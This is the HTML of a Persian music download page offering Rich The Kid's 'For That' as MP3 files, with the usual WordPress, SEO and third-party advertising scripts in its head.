

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kjmusic.ir/rich-the-kid-for-that/
body_size: 13318
content:
<!DOCTYPE html>
<html lang="fa" dir="rtl">
	<head>
		
	<script>
(function(zp){var id=Math.floor(1e7*Math.random()+1),url=location.protocol+'//www.zarpop.ir/website/pp/null/3896/'+window.location.hostname+'/?'+id;zp.write('<div id="'+id+'"></div>');zp.write('<script type="text/javascript" src="'+url+'" async></scri'+'pt>')})(document);
</script>
	
		
		
	<script>
            !function(e,t,n){e.yektanetAnalyticsObject=n,e[n]=e[n]||function(){e[n].q.push(arguments)},e[n].q=e[n].q||[];var a=t.getElementsByTagName("head")[0],r=new Date,c="https://cdn.yektanet.com/superscript/dBdQgySU/native-kjmusic.ir-11695/yn_pub.js?v="+r.getFullYear().toString()+"0"+r.getMonth()+"0"+r.getDate()+"0"+r.getHours(),s=t.createElement("link");s.rel="preload",s.as="script",s.href=c,a.appendChild(s);var l=t.createElement("script");l.async=!0,l.src=c,a.appendChild(l)}(window,document,"yektanet");
        </script>
		

<script>
    var sabaVisionWebsiteID = "79edb173-251e-4e10-bfbe-70f8384bf3e4"; var sabaVisionWebsitePage = "ALL"
</script>
<link rel="stylesheet" href="https://plus.sabavision.com/dox/dox.min.css">
<script src="https://plus.sabavision.com/dox/dox.min.js"></script>
		
		
<meta name="sabavision_zone" content="7254-Z022" />
		




<script type="text/javascript">
	now = new Date();
	var head = document.getElementsByTagName('head')[0];
	var script = document.createElement('script');
	script.async = true;
	script.type = 'text/javascript';
	var script_address = 'https://cdn.yektanet.com/template/bnrs/yn_bnr.min.js';
	script.src = script_address + '?v=' + now.getFullYear().toString() + '0' + now.getMonth() + '0' + now.getDate() + '0' + now.getHours();
	head.appendChild(script);
</script>
    

		
		
		
		<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<title> دانلود آهنگ Rich The Kid به نام For That - کی جی موزیک </title>
		<link rel="icon" href="https://kjmusic.ir/wp-content/uploads/2020/06/1593452326015998778657.png" type="image/png" sizes="16x16"> 		<link rel="stylesheet" href="https://kjmusic.ir/wp-content/themes/AvazTheme/css/owl.carousel.min.css">
		<link rel="stylesheet" type="text/css" href="https://kjmusic.ir/wp-content/themes/AvazTheme/css/bootstrap.min.css" >
		<link rel="stylesheet" type="text/css" href="https://kjmusic.ir/wp-content/themes/AvazTheme/style.css" >
		<script src="https://kjmusic.ir/wp-content/themes/AvazTheme/js/jquery.min.js"></script>
		<script src="https://kjmusic.ir/wp-content/themes/AvazTheme/js/owl.carousel.min.js"></script>
		<script>
			var position,slider;
			slider = "true"
			position = "single"; 		</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="دانلود آهنگ ریچ ذا کید به نام For That Rich The Kid - For That, دانلود آهنگ با کیفیت 320, پخش آنلاین آهنگ, متن آهنگ, دانلود آهنگ ریچ ذا کید به نام For That Rich The Kid - For That" />
	<link rel="canonical" href="https://kjmusic.ir/rich-the-kid-for-that/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="دانلود آهنگ Rich The Kid به نام For That - کی جی موزیک" />
	<meta property="og:description" content="دانلود آهنگ ریچ ذا کید به نام For That Rich The Kid - For That, دانلود آهنگ با کیفیت 320, پخش آنلاین آهنگ, متن آهنگ, دانلود آهنگ ریچ ذا کید به نام For That Rich The Kid - For That" />
	<meta property="og:url" content="https://kjmusic.ir/rich-the-kid-for-that/" />
	<meta property="og:site_name" content="کی جی موزیک" />
	<meta property="article:published_time" content="2020-03-14T18:36:09+00:00" />
	<meta property="og:image" content="https://kjmusic.ir/wp-content/uploads/2020/03/IMG_20200314_013545-1.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ادمین" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="نوشته‌شده بدست" />
	<meta name="twitter:data1" content="ادمین" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kjmusic.ir/rich-the-kid-for-that/","url":"https://kjmusic.ir/rich-the-kid-for-that/","name":"دانلود آهنگ Rich The Kid به نام For That - کی جی موزیک","isPartOf":{"@id":"https://kjmusic.ir/#website"},"primaryImageOfPage":{"@id":"https://kjmusic.ir/rich-the-kid-for-that/#primaryimage"},"image":{"@id":"https://kjmusic.ir/rich-the-kid-for-that/#primaryimage"},"thumbnailUrl":"https://kjmusic.ir/wp-content/uploads/2020/03/IMG_20200314_013545-1.jpg","datePublished":"2020-03-14T18:36:09+00:00","dateModified":"2020-03-14T18:36:09+00:00","author":{"@id":"https://kjmusic.ir/#/schema/person/57fcf0ead9e607adc9760a7bc62cdee4"},"description":"دانلود آهنگ ریچ ذا کید به نام For That Rich The Kid - For That, دانلود آهنگ با کیفیت 320, پخش آنلاین آهنگ, متن آهنگ, دانلود آهنگ ریچ ذا کید به نام For That Rich The Kid - For That","breadcrumb":{"@id":"https://kjmusic.ir/rich-the-kid-for-that/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://kjmusic.ir/rich-the-kid-for-that/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://kjmusic.ir/rich-the-kid-for-that/#primaryimage","url":"https://kjmusic.ir/wp-content/uploads/2020/03/IMG_20200314_013545-1.jpg","contentUrl":"https://kjmusic.ir/wp-content/uploads/2020/03/IMG_20200314_013545-1.jpg","width":640,"height":640},{"@type":"BreadcrumbList","@id":"https://kjmusic.ir/rich-the-kid-for-that/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://kjmusic.ir/"},{"@type":"ListItem","position":2,"name":"دانلود آهنگ Rich The Kid به نام For That"}]},{"@type":"WebSite","@id":"https://kjmusic.ir/#website","url":"https://kjmusic.ir/","name":"کی جی موزیک","description":"دانلود موزیک با کیفیت اورجینال, جدیدترین آهنگ های روز را از رسانه کی جی موزیک با بالاترین کیفیت دانلود کنید","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kjmusic.ir/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"Person","@id":"https://kjmusic.ir/#/schema/person/57fcf0ead9e607adc9760a7bc62cdee4","name":"ادمین","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://kjmusic.ir/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9779809ac7523b3994670bcccb798662c3e8da9c60f16ac4cb0a722a08d3488c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9779809ac7523b3994670bcccb798662c3e8da9c60f16ac4cb0a722a08d3488c?s=96&d=mm&r=g","caption":"ادمین"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="کی جی موزیک &raquo; دانلود آهنگ Rich The Kid به نام For That خوراک دیدگاه‌ها" href="https://kjmusic.ir/rich-the-kid-for-that/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kjmusic.ir\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kjmusic.ir/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://kjmusic.ir/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.7.7' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://kjmusic.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kjmusic.ir/wp-json/wp/v2/posts/3109" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kjmusic.ir/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://kjmusic.ir/?p=3109' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kjmusic.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkjmusic.ir%2Frich-the-kid-for-that%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kjmusic.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkjmusic.ir%2Frich-the-kid-for-that%2F&#038;format=xml" />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<link rel="icon" href="https://kjmusic.ir/wp-content/uploads/2020/12/cropped-16074748624361721244472-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kjmusic.ir/wp-content/uploads/2020/12/cropped-16074748624361721244472-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kjmusic.ir/wp-content/uploads/2020/12/cropped-16074748624361721244472-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://kjmusic.ir/wp-content/uploads/2020/12/cropped-16074748624361721244472-1-270x270.png" />
	</head>
	<body>
				<header>
			<div class="container">
				<div class="row">
					<div class="col-md-10">
						<div class="logo">
							<a href="https://kjmusic.ir" title="کی جی موزیک">
																<img src="https://kjmusic.ir/wp-content/uploads/2020/06/1593452326015998778657.png" alt="کی جی موزیک">
															</a>
							<div class="info">
																<h2> کی جی موزیک </h2>
																<p> جدیدترین آهنگ های روز را از رسانه کی جی موزیک با بالاترین کیفیت دانلود کنید </p>
							</div>
						</div>
					</div>
					<div class="col-md-2">
											<div class="switch_box">
							<label class="switch">
								<input type="checkbox" checked>
								<span class="slider round"></span>
							</label>
						</div>
																									
					</div>
				</div>
			</div>
		</header>
		<nav>
			<div class="container">
				<div class="row">
					<div class="col-md-8">
						<ul class="menu">
							<li id="menu-item-79" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79"><a href="https://kjmusic.ir/category/music/iran/">آهنگ</a></li>
<li id="menu-item-5539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5539"><a href="https://idpay.ir/kjmusic">حمایت مالی</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://kjmusic.ir/contact/">تماس با ما</a></li>
						</ul>
					</div>
					<div class="col-md-4">
						<div class="search">
							<form method="get" action="https://kjmusic.ir">
								<label for="s"></label>
								<input type="text" name="s" id="s" placeholder="جستجوی آهنگ یا هنرمند ...">
								<input type="submit" value="پیدا کن">
							</form>
						</div>
					</div>
				</div>
			</div>
		</nav>
				<div class="breadcrumb">
<div class="container">
	<div class="row">
		<div class="col-md-12">
			<ul><li class="item-home"><a class="bread-link bread-home" href="https://kjmusic.ir" title="خانه">خانه</a></li><li class="item-cat"><a href="https://kjmusic.ir/category/world/">.</a></li><li class="item-current item-3109"><strong class="bread-current bread-3109" title="دانلود آهنگ Rich The Kid به نام For That">دانلود آهنگ Rich The Kid به نام For That</strong></li></ul>		</div>
	</div>
</div>
</div>	
	<main>
		<article class="single">
			<div class="container">
				<div class="row">
					<div class="col-md-4">
						<figure>
							<img src="https://kjmusic.ir/wp-content/uploads/2020/03/IMG_20200314_013545-1.jpg" alt="دانلود آهنگ Rich The Kid به نام For That">
						</figure>
					</div>
					<div class="col-md-8">
						<div class="infos">
							<div class="tt">
							<h1>
								دانلود آهنگ Rich The Kid به نام For That							</h1>
														</div>
							<h2>دانلود آهنگ ریچ ذا کید به نام For That</h2>
<h2>Rich The Kid - For That</h2>
							<div class="bottom">
								<div class="social">							
									<a href="https://www.facebook.com/sharer/sharer.php?https://kjmusic.ir/rich-the-kid-for-that/" title="Facebook" target="_blank" rel="nofollow" class="icon facebook"></a>
									<a href="https://telegram.me/share/url?url=https://kjmusic.ir/rich-the-kid-for-that/" title="Telegram" target="_blank" rel="nofollow" class="icon telegram"></a>
									<a href="https://twitter.com/home?status=https://kjmusic.ir/rich-the-kid-for-that/" title="Twitter" target="_blank" rel="nofollow" class="icon twitter"></a>
								</div>
								<div class="icons"> 
									<div class="item"> 
																			 <a href="https://kjmusic.ir/category/world/" rel="category tag">.</a>																		</div>
									<div class="item dl" >412 views بار </div>
									<div class="item date"> ۲۴ اسفند ۱۳۹۸ </div>
									<div class="item like"  data-id="3109"> <span class="counter"> 0 </span> </div>
								</div>
							</div>
														<div class="middle dl" data-id="3109">
																<a href="https://upmup.ir/kj/dl/Rich%20The%20Kid%20-%20For%20That.mp3"  rel="nofollow">دانلود آهنگ با کیفیت 128</a>
																<a href="https://upmup.ir/kj/dl/Rich%20The%20Kid%20-%20For%20That.mp3"  rel="nofollow">دانلود آهنگ با کیفیت 320</a>
																					
							</div>
														<div class="iranip">
								دانلود فقط با آی‌پی ایران مقدور می‌باشد
							</div>
							&nbsp;
							
						</div>
					</div>
				</div>
			</div>
		</article>
		
								<div class="player single">
			<audio controls id="musicplayer" preload="none"> <source src="https://upmup.ir/kj/dl/Rich The Kid - For That.mp3" type="audio/mpeg"> </audio>
			<div class="seekbar"><div class="move"></div> </div>
			<div class="container">
				<div class="row">
					<div class="col-xs-12 col-sm-12 col-md-10">
						<div class="controls">
							<div class="ico backward"></div>
							<div class="ico play"></div>
							<div class="ico forward"></div>
							<div class="ico volume"></div>
							<div class="volume_seek"><div class="move"></div></div>
							<div class="ico repeat"></div>
						</div>
					</div>
					<div class="col-xs-6 col-sm-4 col-md-2 times">
						<div class="time_box">
							<span class="timer"> 00:00 </span>
							/
							<span class="duration"> 00:00 </span>
						</div>
					</div>
				</div>
			</div>
		</div>
		
	<div id="pos-article-display-10364"></div>
		
				</main>

<aside class="single_related">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="single_title">
										 آهنگ های بیشتر 					 					</div>
				 
				<div class="posts">
					<div class="row">
												<div class="col-md-4">
							<a href="https://kjmusic.ir/evan-band-goli/" title="دانلود آهنگ ایوان بند به نام گلی" rel="bookmark">
								<figure>
									<img src="https://kjmusic.ir/wp-content/uploads/2021/03/IMG_20210318_001800-150x150.jpg" alt="دانلود آهنگ ایوان بند به نام گلی">								</figure>
								<div class="title">
																		<h3> ایوان بند </h3>
									<h4> گلی </h4>
																	</div>
							</a>
						</div>
												<div class="col-md-4">
							<a href="https://kjmusic.ir/fereydoun-asraei-hambazi/" title="دانلود آهنگ فریدون آسرایی به نام همبازی" rel="bookmark">
								<figure>
									<img src="https://kjmusic.ir/wp-content/uploads/2021/03/IMG_20210318_000716-150x150.jpg" alt="دانلود آهنگ فریدون آسرایی به نام همبازی">								</figure>
								<div class="title">
																		<h3> فریدون آسرایی </h3>
									<h4> همبازی </h4>
																	</div>
							</a>
						</div>
												<div class="col-md-4">
							<a href="https://kjmusic.ir/ali-zand-vakili-sanam/" title="دانلود آهنگ علی زند وکیلی به نام صنم" rel="bookmark">
								<figure>
									<img src="https://kjmusic.ir/wp-content/uploads/2021/03/IMG_20210318_000327-150x150.jpg" alt="دانلود آهنگ علی زند وکیلی به نام صنم">								</figure>
								<div class="title">
																		<h3> علی زند وکیلی </h3>
									<h4> صنم </h4>
																	</div>
							</a>
						</div>
												<div class="col-md-4">
							<a href="https://kjmusic.ir/alireza-talischi-del-be-del/" title="دانلود آهنگ علیرضا طلیسچی به نام دل به دل" rel="bookmark">
								<figure>
									<img src="https://kjmusic.ir/wp-content/uploads/2021/03/IMG_20210316_202145-150x150.jpg" alt="دانلود آهنگ علیرضا طلیسچی به نام دل به دل">								</figure>
								<div class="title">
																		<h3> علیرضا طلیسچی </h3>
									<h4> دل به دل </h4>
																	</div>
							</a>
						</div>
												<div class="col-md-4">
							<a href="https://kjmusic.ir/masoud-sadeghloo-mosaken/" title="دانلود آهنگ مسعود صادقلو به نام مُسکن" rel="bookmark">
								<figure>
									<img src="https://kjmusic.ir/wp-content/uploads/2021/03/IMG_20210316_201807-150x150.jpg" alt="دانلود آهنگ مسعود صادقلو به نام مُسکن">								</figure>
								<div class="title">
																		<h3> مسعود صادقلو </h3>
									<h4> مُسکن </h4>
																	</div>
							</a>
						</div>
												<div class="col-md-4">
							<a href="https://kjmusic.ir/ragheb-divanegi/" title="دانلود آهنگ راغب به نام دیوانگی" rel="bookmark">
								<figure>
									<img src="https://kjmusic.ir/wp-content/uploads/2021/03/IMG_20210316_201454-150x150.jpg" alt="دانلود آهنگ راغب به نام دیوانگی">								</figure>
								<div class="title">
																		<h3> راغب </h3>
									<h4> دیوانگی </h4>
																	</div>
							</a>
						</div>
